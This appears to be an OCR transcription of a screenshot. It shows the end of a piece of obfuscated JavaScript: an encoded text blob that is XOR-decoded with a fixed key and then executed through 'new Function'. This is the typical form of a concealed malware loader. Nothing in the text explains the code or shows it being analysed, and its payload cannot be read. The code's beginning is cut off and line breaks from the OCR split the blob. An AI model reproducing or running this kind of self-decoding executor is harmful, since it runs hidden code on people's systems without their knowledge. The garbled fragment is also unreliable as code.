
cUEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZEpLV1xLEAoSAEY
SFVhaT1hTE11OVVhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS
1dcSxAKEgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUl
gSQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTx
McSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQHBRaS1IVS1N
LBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pPXh
VVVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE19UWE
5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX3hTUl
dfE2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVF
UTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUlgSAEY
SAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c<
_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x2b
22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();